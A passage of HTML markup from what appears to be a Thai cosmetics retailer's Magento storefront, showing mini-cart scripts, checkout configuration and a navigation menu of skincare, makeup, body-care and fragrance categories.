                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
			
            <!-- ko if: getCartParam('summary_count') == 0 -->
            <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
	        <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->				
            </div>
			<!------ Create block --------->			
			<!--<div id="add_data_empty_n" style="">
				<div class="mycart-zero-null">
<img src="https://www.orientalprincess.com/pub/media/wysiwyg/mobile-layout/iconAccount/bag.png" alt="" />
</div>
<style>.mycart-zero-null{ margin: 0px 55px;}</style>			</div>-->
			        </div>
	    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/cart\/","checkoutUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/","updateItemQtyUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"4","customerLoginUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L3Jldmlldy1wZzI%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769404535}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
        }
		
    } 
	
    </script>
	<!--<script>
	require(['jquery'], function ($) {
		
		$(".showcart").click(function () {
			
			var liList = document.getElementById("mini-cart").getElementsByTagName("li").length;
			var countItem = parseInt( liList );
			if(countItem > 0){
				$('#add_data_empty_n').css("display","none");
			}else{
				$('#add_data_empty_n').css("display","block");
			}
			
		});
	
		
	});
	</script>-->
</div>



                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-menu ">
                <div class="container">
                    <div class="nav-desktop-container">
                        	    <nav class="navigation sm-megamenu2" role="navigation">
    <ul>
		<!--<li class="level0 home-item">
			<a class="level-top" href="https://www.orientalprincess.com/prosite.php/">
				<span></span>
			</a>
		</li>-->
		<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/promotion.html" class="level-top"><span>โปรโมชั่น</span></a><div class="level0 submenu" style="width: 300;"><div class="menu-top-block"><ul>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/online-promotion"><span style="font-size:17px;">Online Promotion</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion"><span style="font-size:17px;">Shop Promotion</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/monthly-promotion"><span style="font-size:17px;">Monthly Promotion</span></a></li>
</ul></div><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/promotion/buy1get1.html"><span>BUY 1 GET 1 "จำกัด 1 คู่ต่อสินค้า / 1 บัญชีผู้ใช้" ชิ้นถัดไปราคาปกติ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/promotion/get-the-look.html"><span>Get the Look ลด 50% (เฉพาะสมาชิก)</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า.html" class="level-top"><span>ดูแลผิวหน้า</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว.html"><span>ปัญหาผิว</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/acne-skin.html"><span>ผิวเป็นสิว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dehydrated-skin.html"><span>ผิวขาดความชุ่มชื่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dullskin.html"><span>ผิวไม่กระจ่างใส</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/aging-wrinkles-skin.html"><span>ผิวมีริ้วรอย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dry-sensitive-skin.html"><span>ผิวแห้ง & แพ้ง่าย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-dark-spot-skin.html"><span>ผิวไม่กระจ่างใสและมีจุดด่างดำ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-sagging-skin.html"><span>ผิวไม่กระจ่างใสและไม่ตึงกระชับ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-wrinkles-sagging-skin.html"><span>ผิวมีริ้วรอยและไม่ตึงกระชับ</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า.html"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/gel-foam-cleansing.html"><span>เจล โฟม ล้างทำความสะอาดผิว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/mask.html"><span>แผ่นมาส์ค</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/สครับ มาส์ค.html"><span>สครับ มาส์ค</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/โทนเนอร์.html"><span>โทนเนอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/เซรั่ม.html"><span>เซรั่ม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/spot-treatment.html"><span>สปอท ทรีทเม้นท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ดูแลผิวรอบดวงตา.html"><span>ดูแลผิวรอบดวงตา</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/มอยซ์เจอร์ไรเซอร์.html"><span>มอยซ์เจอร์ไรเซอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ริมฝีปาก.html"><span>ริมฝีปาก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/essence.html"><span>เอสเซนส์</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/botanical-lip-expert.html"><span>Botanical Lip Expert</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/fresh-up-mask.html"><span>Fresh Up Mask</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/glow-smooth.html"><span>Glow & Smooth</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-harmony.html"><span>Hydra Harmony</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-fresh-mineral-water-spray.html"><span>Hydra Fresh Mineral Water Spray </span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-glow.html"><span>Juicy Glow</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-lip-care.html"><span>Juicy Lip Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/lumino-complex-expert-white.html"><span>Lumino Complex</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-power-c-miracle-brightening-complex.html"><span>Natural Power C</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/naturallyageless.html"><span>Naturally Ageless</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-acne-care.html"><span>Natural Acne Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/pureactive.html"><span>Pure Active</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/product-red-natural-whitening-phenomenon.html"><span>RED Natural Whitening</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/timeless-glow.html"><span>Timeless Glow</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/ultimate-renewal.html"><span>Ultimate Renewal</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/youthrevival.html"><span>Youth Revival</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ.html" class="level-top"><span>เมคอัพ</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว.html"><span>ปัญหาผิว</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/มีรอยดำของสิว.html"><span>มีรอยดำของสิว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/รูขุมขนกว้าง.html"><span>รูขุมขนกว้าง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/สีผิวไม่สม่ำเสมอ.html"><span>สีผิวไม่สม่ำเสมอ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/oily-skin.html"><span>ผิวมัน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวไม่กระจ่างใส.html"><span>ผิวไม่กระจ่างใส</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวมีริ้วรอย.html"><span>ผิวมีริ้วรอย</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face.html"><span>ใบหน้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/รองพื้น.html"><span>รองพื้น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/แป้ง.html"><span>แป้ง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/all-day-sun-protection.html"><span>กลุ่มผลิตภัณฑ์กันแดด</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/cushion.html"><span>Cushion</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/concealer-bb-cc.html"><span>Concealer BB & CC</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา.html"><span>ดวงตาและแก้ม</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/มาสคาร่า.html"><span>มาสคาร่า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายแชโดว์.html"><span>อายแชโดว์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายไลเนอร์.html"><span>อายไลเนอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/คิ้ว.html"><span>คิ้ว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/แก้ม.html"><span>แก้ม</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips.html"><span>ริมฝีปาก</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks.html"><span>ลิปสติก</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/ลิปสติกทั้งหมด.html"><span>- ลิปสติกทั้งหมด</span></a></li><li class="ui-menu-item level3 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/new-lips-color.html"><span>- ลิปสติก 24 เฉดสีใหม่</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/ลิปกลอส.html"><span>ลิปกลอส</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing.html"><span>คลีนซิ่ง</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ผิวหน้า.html"><span>ผิวหน้า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ดวงตาและริมฝีปาก.html"><span>ดวงตาและริมฝีปาก</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-all-day-sun-protection.html"><span>All Day Sun Protection</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-ultimate-coverage.html"><span>Ultimate Coverage</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-bb-secret.html"><span>BB Secret</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/bene.html"><span>bene</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/อุปกรณ์แต่งหน้า.html"><span>อุปกรณ์แต่งหน้า</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย.html" class="level-top"><span>ดูแลผิวกาย</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว.html"><span>ปัญหาผิว</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/มีกลิ่นตัว.html"><span>มีกลิ่นตัว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวแห้งไม่ชุ่มชื่น.html"><span>ผิวแห้งไม่ชุ่มชื่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/uneven-skin.html"><span>ผิวไม่เรียบเนียน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวไม่กระจ่างใส.html"><span>ผิวไม่กระจ่างใส</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย.html"><span>ผิวกาย</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/เจลอาบน้ำ.html"><span>เจลอาบน้ำ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/สครับ.html"><span>สครับ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โลชั่น.html"><span>โลชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โรลออน.html"><span>โรลออน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/แป้งหอม และสเปรย์.html"><span>แป้งหอม และสเปรย์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/อุปกรณ์ดูแลผิวกาย.html"><span>อุปกรณ์ดูแลผิวกาย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/intimate-care.html"><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand.html"><span>มือ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/เจลล้างมือ.html"><span>เจลล้างมือ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/hand-cream.html"><span>ครีมบำรุงมือ</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา.html"><span>ขา</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ครีมบำรุงหัวเข่า.html"><span>ครีมบำรุงหัวเข่า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ดูแลเท้า.html"><span>ดูแลเท้า</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/accessories.html"><span>Bikini Care<span class="cat-label cat-label-label1">New</span></span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/foot-knee-care.html"><span>Foot & Knee Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/fresh-juicy-delight.html"><span>Fresh & Juicy Delight</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/hand-care.html"><span>Hand Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/milky-whitening-booster-intensive.html"><span>Milky Whitening</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/oriental-beauty.html"><span>Oriental Beauty</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/passion of polish.html"><span>Passion of Polish</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/ph-balanced-feminine-hygiene.html"><span>pH Balanced</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/underarm-care.html"><span>Underarm Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/glow-smooth.html"><span>Glow & Smooth</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/acne-care-body.html"><span>Natural Acne Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-blossom.html"><span>Pure Blossom</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-ritual.html"><span>Pure Ritual</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม.html" class="level-top"><span>ความหอม</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น.html"><span>กลิ่น</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/floral.html"><span>Floral</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fruity.html"><span>Fruity</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fresh.html"><span>Fresh</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย.html"><span>ลักษณะนิสัย</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/โรแมนติค อ่อนหวาน.html"><span>โรแมนติค อ่อนหวาน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เอกลักษณ์เป็นตัวของตัวเอง.html"><span>เอกลักษณ์เป็นตัวของตัวเอง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สดใสร่าเริง มั่นใจ.html"><span>สดใสร่าเริง มั่นใจ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เนี้ยบเรียบหรู ดูดี.html"><span>เนี้ยบเรียบหรู ดูดี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สาวหวาน ผู้หญิ๋ง ผู้หญิง.html"><span>สาวหวาน ผู้หญิ๋ง ผู้หญิง</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า.html"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ โคโลญ.html"><span>โอ เดอ โคโลญ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ ทอยเล็ตต์.html"><span>โอ เดอ ทอยเล็ตต์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/eau-de-parfum.html"><span>โอ เดอ พาร์ฟูม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/linen-mist.html"><span>มีส สำหรับเสื้อผ้า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/ambient-mist.html"><span>มีส สำหรับปรับอากาศ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/perfume-sunscreen.html"><span>ซีรั่มกันแดดน้ำหอม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/scented-bag.html"><span>ถุงหอม</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/journeyforthesenses.html"><span>Journey for The Senses</span></a></li><li class="ui-menu-item level2 "><a 